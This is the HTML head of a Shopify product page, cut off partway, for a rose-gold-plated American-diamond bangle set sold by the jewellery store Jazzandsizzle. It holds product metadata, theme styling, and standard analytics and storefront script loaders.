

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jazzandsizzle.com/products/ba-js22-60019-2-4
body_size: 45291
content:
<!doctype html>

<html lang="en" dir="ltr">
  <head>

<script async crossorigin fetchpriority="high" src="/cdn/shopifycloud/importmap-polyfill/es-modules-shim.2.4.0.js"></script>
<script src="https://sdk.breezesdk.store/configs/jazzandsizzle/crt.js" async></script>
<script src="https://sdk.breezesdk.store/nexus/ctrl/shopify/mods/184.0.1/mod.js" async></script>
<script src="//jazzandsizzle.com/cdn/shop/t/51/assets/breezeUtmTracker.js?v=5028909034269049321769763622" async></script>
<script src="//jazzandsizzle.com/cdn/shop/t/51/assets/breeze.js?v=71902588569288154351769763622" defer="defer"></script>


<!-- Snapchat Pixel Base Code -->
<script type="text/javascript">
(function(e,t,n){
  if(e.snaptr) return;
  var a=e.snaptr=function(){
    a.handleRequest ?
      a.handleRequest.apply(a, arguments) :
      a.queue.push(arguments);
  };
  a.queue=[];
  var s='script';
  var r=t.createElement(s);
  r.async=true;
  r.src=n;
  var u=t.getElementsByTagName(s)[0];
  u.parentNode.insertBefore(r,u);
})(window, document, 'https://sc-static.net/scevent.min.js');

snaptr('init', 'aee80628-f44a-44a2-bc83-e67db2b650be');
snaptr('track', 'PAGE_VIEW');
</script>
<!-- End Snapchat Pixel Base Code -->
<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">

    <title>Set Of 2 Rose Gold-Plated &amp; White Round American Diamond Studded Class</title><meta name="description" content="Set Of 2 Rose Gold-Plated &amp;amp; White Round American Diamond Studded Classy Bangles Category: Bangles Product Type: Bangle Set Color: Rose Gold Metal: Brass Gemstone: American Diamond Plating: Rose Gold Plated No. of Components: 2 Size Options: 2.4, 2.6, 2.8 Weight(gm): 33"><link rel="canonical" href="https://jazzandsizzle.com/products/ba-js22-60019-2-4"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="preload" href="//jazzandsizzle.com/cdn/fonts/fustat/fustat_n4.c8c001a0c4f8df88093bfdda60937329ec5260a3.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//jazzandsizzle.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2" as="font" type="font/woff2" crossorigin><meta property="og:type" content="product">
  <meta property="og:title" content="Set Of 2 Rose Gold-Plated &amp; White Round American Diamond Studded Classy Bangles">
  <meta property="product:price:amount" content="689.00">
  <meta property="product:price:currency" content="INR">
  <meta property="product:availability" content="in stock"><meta property="og:image" content="http://jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?v=1674857026&width=2048">
  <meta property="og:image:secure_url" content="https://jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?v=1674857026&width=2048">
  <meta property="og:image:width" content="3470">
  <meta property="og:image:height" content="4610"><meta property="og:description" content="Set Of 2 Rose Gold-Plated &amp;amp; White Round American Diamond Studded Classy Bangles Category: Bangles Product Type: Bangle Set Color: Rose Gold Metal: Brass Gemstone: American Diamond Plating: Rose Gold Plated No. of Components: 2 Size Options: 2.4, 2.6, 2.8 Weight(gm): 33"><meta property="og:url" content="https://jazzandsizzle.com/products/ba-js22-60019-2-4">
<meta property="og:site_name" content="Jazzandsizzle"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Set Of 2 Rose Gold-Plated &amp; White Round American Diamond Studded Classy Bangles">
  <meta name="twitter:description" content="


Set Of 2 Rose Gold-Plated &amp;amp; White Round American Diamond Studded Classy Bangles




Category: Bangles



Product Type: Bangle Set



Color: Rose Gold



Metal: Brass



Gemstone: American Diamond



Plating: Rose Gold Plated



No. of Components: 2



Size Options: 2.4, 2.6, 2.8



Weight(gm): 33


"><meta name="twitter:image" content="https://jazzandsizzle.com/cdn/shop/products/BA-JS21-60019_1.jpg?crop=center&height=1200&v=1674857026&width=1200">
  <meta name="twitter:image:alt" content="Set Of 2 Rose Gold-Plated &amp; White Round American Diamond Studded Classy Bangles - Jazzandsizzle"><script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@id":"\/products\/ba-js22-60019-2-4#product","@type":"ProductGroup","brand":{"@type":"Brand","name":"Jazz And Sizzle"},"category":"Bracelets","description":"\n\n\nSet Of 2 Rose Gold-Plated \u0026amp; White Round American Diamond Studded Classy Bangles\n\n\n\n\nCategory: Bangles\n\n\n\nProduct Type: Bangle Set\n\n\n\nColor: Rose Gold\n\n\n\nMetal: Brass\n\n\n\nGemstone: American Diamond\n\n\n\nPlating: Rose Gold Plated\n\n\n\nNo. of Components: 2\n\n\n\nSize Options: 2.4, 2.6, 2.8\n\n\n\nWeight(gm): 33\n\n\n","hasVariant":[{"@id":"\/products\/ba-js22-60019-2-4?variant=44938591273130#variant","@type":"Product","image":"https:\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_1.jpg?v=1674857026\u0026width=1920","name":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - 2-4","offers":{"@id":"\/products\/ba-js22-60019-2-4?variant=44938591273130#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"689.00","priceCurrency":"INR","url":"https:\/\/jazzandsizzle.com\/products\/ba-js22-60019-2-4?variant=44938591273130"},"sku":"BA-JS22-60019-2-4"},{"@id":"\/products\/ba-js22-60019-2-4?variant=44938591305898#variant","@type":"Product","image":"https:\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_1.jpg?v=1674857026\u0026width=1920","name":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - 2-6","offers":{"@id":"\/products\/ba-js22-60019-2-4?variant=44938591305898#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"689.00","priceCurrency":"INR","url":"https:\/\/jazzandsizzle.com\/products\/ba-js22-60019-2-4?variant=44938591305898"},"sku":"BA-JS22-60019-2-6"},{"@id":"\/products\/ba-js22-60019-2-4?variant=44938591338666#variant","@type":"Product","image":"https:\/\/jazzandsizzle.com\/cdn\/shop\/products\/BA-JS21-60019_1.jpg?v=1674857026\u0026width=1920","name":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles - 2-8","offers":{"@id":"\/products\/ba-js22-60019-2-4?variant=44938591338666#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"689.00","priceCurrency":"INR","url":"https:\/\/jazzandsizzle.com\/products\/ba-js22-60019-2-4?variant=44938591338666"},"sku":"BA-JS22-60019-2-8"}],"name":"Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles","productGroupID":"7674839072938","url":"https:\/\/jazzandsizzle.com\/products\/ba-js22-60019-2-4"}</script><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://jazzandsizzle.com"
      },{
            "@type": "ListItem",
            "position": 2,
            "name": "Set Of 2 Rose Gold-Plated \u0026 White Round American Diamond Studded Classy Bangles",
            "item": "https://jazzandsizzle.com/products/ba-js22-60019-2-4"
          }]
  }
</script><style>/* Typography (heading) */
  @font-face {
  font-family: Fustat;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//jazzandsizzle.com/cdn/fonts/fustat/fustat_n4.c8c001a0c4f8df88093bfdda60937329ec5260a3.woff2") format("woff2"),
       url("//jazzandsizzle.com/cdn/fonts/fustat/fustat_n4.7b4cffcc04c95aee0f5828a80a69c43de4ae85e3.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2") format("woff2"),
       url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_n4.5d26d13beeac3116db2479e64986cdeea4c8fbdd.woff") format("woff");
}

@font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_i4.fd53bf99043ab6c570187ed42d1b49192135de96.woff2") format("woff2"),
       url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_i4.cb3876a003a73aaae5363bb3e3e99d45ec598cc6.woff") format("woff");
}

@font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

@font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_i7.3f8ba2027bc9ceb1b1764ecab15bae73f86c4632.woff2") format("woff2"),
       url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_i7.82bfb5f86ec77ada3c9f660da22064c2e46e1469.woff") format("woff");
}

:root {
    /* Container */
    --container-max-width: 100%;
    --container-xxs-max-width: 27.5rem; /* 440px */
    --container-xs-max-width: 42.5rem; /* 680px */
    --container-sm-max-width: 61.25rem; /* 980px */
    --container-md-max-width: 71.875rem; /* 1150px */
    --container-lg-max-width: 78.75rem; /* 1260px */
    --container-xl-max-width: 85rem; /* 1360px */
    --container-gutter: 1.25rem;

    --section-vertical-spacing: 2.5rem;
    --section-vertical-spacing-tight:2.5rem;

    --section-stack-gap:2.25rem;
    --section-stack-gap-tight:2.25rem;

    /* Form settings */
    --form-gap: 1.25rem; /* Gap between fieldset and submit button */
    --fieldset-gap: 1rem; /* Gap between each form input within a fieldset */
    --form-control-gap: 0.625rem; /* Gap between input and label (ignored for floating label) */
    --checkbox-control-gap: 0.75rem; /* Horizontal gap between checkbox and its associated label */
    --input-padding-block: 0.65rem; /* Vertical padding for input, textarea and native select */
    --input-padding-inline: 0.8rem; /* Horizontal padding for input, textarea and native select */
    --checkbox-size: 0.875rem; /* Size (width and height) for checkbox */

    /* Other sizes */
    --sticky-area-height: calc(var(--announcement-bar-is-sticky, 0) * var(--announcement-bar-height, 0px) + var(--header-is-sticky, 0) * var(--header-is-visible, 1) * var(--header-height, 0px));

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /**
     * ---------------------------------------------------------------------
     * TYPOGRAPHY
     * ---------------------------------------------------------------------
     */

    /* Font properties */
    --heading-font-family: Fustat, sans-serif;
    --heading-font-weight: 400;
    --heading-font-style: normal;
    --heading-text-transform: uppercase;
    --heading-letter-spacing: 0.18em;
    --text-font-family: Nunito, sans-serif;
    --text-font-weight: 400;
    --text-font-style: normal;
    --text-letter-spacing: 0.0em;
    --button-font: var(--text-font-style) var(--text-font-weight) var(--text-sm) / 1.65 var(--text-font-family);
    --button-text-transform: uppercase;
    --button-letter-spacing: 0.18em;

    /* Font sizes */--text-heading-size-factor: 1;
    --text-h1: max(0.6875rem, clamp(1.375rem, 1.146341463414634rem + 0.975609756097561vw, 2rem) * var(--text-heading-size-factor));
    --text-h2: max(0.6875rem, clamp(1.25rem, 1.0670731707317074rem + 0.7804878048780488vw, 1.75rem) * var(--text-heading-size-factor));
    --text-h3: max(0.6875rem, clamp(1.125rem, 1.0335365853658536rem + 0.3902439024390244vw, 1.375rem) * var(--text-heading-size-factor));
    --text-h4: max(0.6875rem, clamp(1rem, 0.9542682926829268rem + 0.1951219512195122vw, 1.125rem) * var(--text-heading-size-factor));
    --text-h5: calc(0.875rem * var(--text-heading-size-factor));
    --text-h6: calc(0.75rem * var(--text-heading-size-factor));

    --text-xs: 0.75rem;
    --text-sm: 0.8125rem;
    --text-base: 0.875rem;
    --text-lg: 1.0rem;
    --text-xl: 1.125rem;

    /* Rounded variables (used for border radius) */
    --rounded-full: 9999px;
    --button-border-radius: 0.0rem;
    --input-border-radius: 0.0rem;

    /* Box shadow */
    --shadow-sm: 0 2px 8px rgb(0 0 0 / 0.05);
    --shadow: 0 5px 15px rgb(0 0 0 / 0.05);
    --shadow-md: 0 5px 30px rgb(0 0 0 / 0.05);
    --shadow-block: px px px rgb(var(--text-primary) / 0.0);

    /**
     * ---------------------------------------------------------------------
     * OTHER
     * ---------------------------------------------------------------------
     */

    --checkmark-svg-url: url(//jazzandsizzle.com/cdn/shop/t/51/assets/checkmark.svg?v=77552481021870063511769763622);
    --cursor-zoom-in-svg-url: url(//jazzandsizzle.com/cdn/shop/t/51/assets/cursor-zoom-in.svg?v=53880737899771658811769763622);
  }

  [dir="rtl"]:root {
    /* RTL support */
    --transform-logical-flip: -1;
    --transform-origin-start: right;
    --transform-origin-end: left;
  }

  @media screen and (min-width: 700px) {
    :root {
      /* Typography (font size) */
      --text-xs: 0.75rem;
      --text-sm: 0.8125rem;
      --text-base: 0.875rem;
      --text-lg: 1.0rem;
      --text-xl: 1.25rem;

      /* Spacing settings */
      --container-gutter: 2rem;
    }
  }

  @media screen and (min-width: 1000px) {
    :root {
      /* Spacing settings */
      --container-gutter: 3rem;

      --section-vertical-spacing: 4rem;
      --section-vertical-spacing-tight: 4rem;

      --section-stack-gap:3rem;
      --section-stack-gap-tight:3rem;
    }
  }:root {/* Overlay used for modal */
    --page-overlay: 0 0 0 / 0.4;

    /* We use the first scheme background as default */
    --page-background: ;

    /* Product colors */
    --on-sale-text: 227 44 43;
    --on-sale-badge-background: 227 44 43;
    --on-sale-badge-text: 255 255 255;
    --sold-out-badge-background: 239 239 239;
    --sold-out-badge-text: 0 0 0 / 0.65;
    --custom-badge-background: 28 28 28;
    --custom-badge-text: 255 255 255;
    --star-color: 28 28 28;

    /* Status colors */
    --success-background: 212 227 203;
    --success-text: 48 122 7;
    --warning-background: 253 241 224;
    --warning-text: 237 138 0;
    --error-background: 243 204 204;
    --error-text: 203 43 43;
  }.color-scheme--scheme-1 {
      /* Color settings */--accent: 28 28 28;
      --text-color: 28 28 28;
      --background: 239 239 239 / 1.0;
      --background-without-opacity: 239 239 239;
      --background-gradient: ;--border-color: 207 207 207;/* Button colors */
      --button-background: 28 28 28;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-609ecfcfee2f667ac6c12366fc6ece56) + .shopify-section:has(.section-spacing.color-scheme--bg-609ecfcfee2f667ac6c12366fc6ece56:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-2 {
      /* Color settings */--accent: 28 28 28;
      --text-color: 28 28 28;
      --background: 255 255 255 / 1.0;
      --background-without-opacity: 255 255 255;
      --background-gradient: ;--border-color: 221 221 221;/* Button colors */
      --button-background: 28 28 28;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-54922f2e920ba8346f6dc0fba343d673) + .shopify-section:has(.section-spacing.color-scheme--bg-54922f2e920ba8346f6dc0fba343d673:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-3 {
      /* Color settings */--accent: 255 255 255;
      --text-color: 255 255 255;
      --background: 28 28 28 / 1.0;
      --background-without-opacity: 28 28 28;
      --background-gradient: ;--border-color: 62 62 62;/* Button colors */
      --button-background: 255 255 255;
      --button-text-color: 28 28 28;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-c1f8cb21047e4797e94d0969dc5d1e44) + .shopify-section:has(.section-spacing.color-scheme--bg-c1f8cb21047e4797e94d0969dc5d1e44:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-4 {
      /* Color settings */--accent: 255 255 255;
      --text-color: 255 255 255;
      --background: 0 0 0 / 0.0;
      --background-without-opacity: 0 0 0;
      --background-gradient: ;--border-color: 255 255 255;/* Button colors */
      --button-background: 255 255 255;
      --button-text-color: 28 28 28;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-3671eee015764974ee0aef1536023e0f) + .shopify-section:has(.section-spacing.color-scheme--bg-3671eee015764974ee0aef1536023e0f:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--dialog {
      /* Color settings */--accent: 28 28 28;
      --text-color: 28 28 28;
      --background: 255 255 255 / 1.0;
      --background-without-opacity: 255 255 255;
      --background-gradient: ;--border-color: 221 221 221;/* Button colors */
      --button-background: 28 28 28;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }
</style><script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      showPageTransition: null,
      pageType: "product",
      moneyFormat: "Rs. {{amount}}",
      moneyWithCurrencyFormat: "Rs. {{amount}}",
      currencyCodeEnabled: false,
      cartType: "drawer",
      staggerMenuApparition: true
    },

    strings: {
      addedToCart: "Added to your cart!",
      closeGallery: "Close gallery",
      zoomGallery: "Zoom picture",
      errorGallery: "Image cannot be loaded",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:",
      next: "Next",
      previous: "Previous"
    },

    mediaQueries: {
      'sm': 'screen and (min-width: 700px)',
      'md': 'screen and (min-width: 1000px)',
      'lg': 'screen and (min-width: 1150px)',
      'xl': 'screen and (min-width: 1400px)',
      '2xl': 'screen and (min-width: 1600px)',
      'sm-max': 'screen and (max-width: 699px)',
      'md-max': 'screen and (max-width: 999px)',
      'lg-max': 'screen and (max-width: 1149px)',
      'xl-max': 'screen and (max-width: 1399px)',
      '2xl-max': 'screen and (max-width: 1599px)',
      'motion-safe': '(prefers-reduced-motion: no-preference)',
      'motion-reduce': '(prefers-reduced-motion: reduce)',
      'supports-hover': 'screen and (pointer: fine)',
      'supports-touch': 'screen and (hover: none)'
    }
  };</script><script type="importmap">{
        "imports": {
          "vendor": "//jazzandsizzle.com/cdn/shop/t/51/assets/vendor.min.js?v=118757129943152772801769763622",
          "theme": "//jazzandsizzle.com/cdn/shop/t/51/assets/theme.js?v=101968322525841978421769763622",
          "photoswipe": "//jazzandsizzle.com/cdn/shop/t/51/assets/photoswipe.min.js?v=13374349288281597431769763622"
        }
      }
    </script>

    <script type="module" src="//jazzandsizzle.com/cdn/shop/t/51/assets/vendor.min.js?v=118757129943152772801769763622"></script>
    <script type="module" src="//jazzandsizzle.com/cdn/shop/t/51/assets/theme.js?v=101968322525841978421769763622"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="AT36B0HSxZ_YWBleO6lP9UMGUfzQNHuBwS9pCa9H_iE">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/58024329386/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://jazzandsizzle.com/products/ba-js22-60019-2-4.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e9253bed9a99eed44dc381ae6a48761b","betas":["rich-media-storefront-analytics"],"domain":"jazzandsizzle.com","predictiveSearch":true,"shopId":58024329386,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "jazzandsizzle.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Copy of Copy of \u003cSMB\u003e Copy of WOM Prestige","id":143389851818,"schema_name":"Prestige","schema_version":"10.10.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "jazzandsizzle.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//jazzandsizzle.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//jazzandsizzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//jazzandsizzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//jazzandsizzle.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//jazzandsizzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//jazzandsizzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/3783\/3627\/files\/tptinstall.min.js?v=1718591634\u0026t=tapita-seo-script-tags\u0026shop=jazzandsizzle.myshopify.com","https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=jazzandsizzle.myshopify.com","https:\/\/script.pop-convert.com\/new-micro\/production.pc.min.js?unique_id=jazzandsizzle.myshopify.com\u0026shop=jazzandsizzle.myshopify.com","https:\/\/cdn.s3.pop-convert.com\/pcjs.production.min.js?unique_id=jazzandsizzle.myshopify.com\u0026shop=jazzandsizzle.myshopify.com","https:\/\/convert.shipway.com\/dashboard\/js\/shpwidget.js?shop=jazzandsizzle.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":58024329386,"offset":19800,"reqid":"8702d8dd-821f-427d-a9d9-9d006aa88476-1770122194","pageurl":"jazzandsizzle.com\/products\/ba-js22-60019-2-4","u":"9ba720c080af","p":"product","rtyp":"product","rid":7674839072938};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//jazzandsizzle.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://jazzandsizzle.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://jazzandsizzle.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://jazzandsizzle.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<link href="//jazzandsizzle.com/cdn/shop/t/51/assets/theme.css?v=153002433258678615821769763622" rel="stylesheet" type="text/css" media="all" /><script src="https://customcode-in--development.gadget.app/load58024329386"></script>
	<script src="https://jsconfig.pages.dev/api/load58024329386"></script>
<!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/vital-bundles-quantity-breaks/blocks/app-embed/da707778-cae4-42b0-9199-c7de2094170a --><script>
var current_funnel_type = '2';
function findObjectByProductId() {
  var pId = 7674839072938;
